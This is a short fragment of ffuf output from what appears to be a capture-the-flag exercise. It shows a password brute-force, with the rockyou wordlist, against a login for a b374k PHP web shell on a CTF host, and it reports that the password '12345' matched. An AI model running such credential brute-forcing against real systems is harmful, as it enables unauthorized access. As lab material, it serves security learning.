 :: Method : POST
:: URL : http://ctf.noctralupra.space:10301/b374k.php
:: Wordlist : FUZZ: /home/byte/wordlist/rockyou.txt
:: Header : Content-Type: application/x-www-form-urlencoded
:: Data : password=FUZZ
:: Follow redirects : false
:: Calibration : false
:: Timeout : 10
:: Threads : 40
:: Matcher : Regexp: root|terminal|cmd
________________________________________________
12345 [Status: 200, Size: 6414, Words: 2425, Lines: 199, Duration: 353ms]